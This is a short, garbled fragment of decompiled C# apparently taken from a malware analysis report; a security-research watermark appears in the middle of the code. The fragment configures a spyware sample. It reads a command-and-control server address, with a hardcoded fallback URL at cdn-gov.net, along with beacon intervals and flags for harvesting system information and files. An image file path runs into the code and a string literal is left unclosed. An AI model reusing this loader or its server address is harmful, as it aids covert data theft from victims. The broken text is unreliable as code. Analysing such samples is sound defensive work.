 {
Directory.CreateDirectory(this._outputFolder);
}
string text = bR.ReadString();
if (string.IsNullOrEmpty(text))
{
this._serverUri = new Uri("https://cdn-gov.net/202/COALqal38IJAAPOvFki1CR9f3rwB5Yk01695gtxm/36604/1836/60743885
}
else
{
this._serverUri = new Uri(text);
}
this._getInterval = bR.ReadInt32();
this._postInterval = bR.ReadInt32();
安恒信息安全研究院
this._doSysInfo = bR.ReadBoolean();
this._doFileSelection = bR.ReadBoolean();